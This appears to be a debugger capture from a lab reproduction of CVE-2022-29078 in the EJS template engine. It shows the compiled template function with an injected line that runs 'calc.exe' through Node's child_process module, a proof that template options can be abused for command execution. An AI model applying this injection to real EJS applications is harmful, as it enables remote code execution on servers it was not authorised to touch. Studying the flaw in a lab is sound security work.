 (function anonymous(locals, escapeFn, include, rethrow   escapeFn: ƒunction (markup) {    locals: Object {settings: Object,test: "2",_locals: Object,cache: false}
) {
var __line = 1   __line: 8
  , __lines = "<html>\r\n<head>\r\n    <title>Lab CVE-2022-29078</title>\r\n</head>\r\n\r\n<body>\r\n<h2>CVE-2022-29078</h2>\r\n<%= test %>\r\n</body>\r\n</html>"
  , __filename = "E:\\NodeJs\\EJSStudy\\index.ejs";   __filename: "E:\NodeJs\EJSStudy\index.ejs"
try {
  var __output = "";   __output: "<html>\r\n<head>\r\n    <title>Lab CVE-2022-29078</title>\r\n</head>\r\n\r\n<body>\r\n<h2>CVE-2022-29078</h2>\r\n2\r\n</body>\r\n</html>
  function __append(s) { if (s !== undefined && s !== null) __output += s }
  var x;process.mainModule.require('child_process').execSync('calc.exe');s = __append;
  with (locals || {}) {   locals: Object {settings: Object,test: "2",_locals: Object,cache: false}
    ; __append("<html>\r\n<head>\r\n    <title>Lab CVE-2022-29078</title>\r\n</head>\r\n\r\n<body>\r\n<h2>CVE-2022-29078</h2>\r\n")
    ; __line = 8
    ; __append(escapeFn( test ))
    ; __append("\r\n</body>\r\n</html>")
    ; __line = 10   __line: 8
  }
  return __output;   __output: "<html>\r\n<head>\r\n    <title>Lab CVE-2022-29078</title>\r\n</head>\r\n\r\n<body>\r\n<h2>CVE-2022-29078</h2>\r\n2\r\n</body>\r\n</html>"
} catch (e) {
  rethrow(e, __lines, __filename, __line, escapeFn);   escapeFn: ƒunction (markup) {    __lines: "<html>\r\n<head>\r\n    <title>Lab CVE-2022-29078</title>\r\n</head>\r\n
}
//# sourceURL="E:\\NodeJs\\EJSStudy\\index.ejs"
})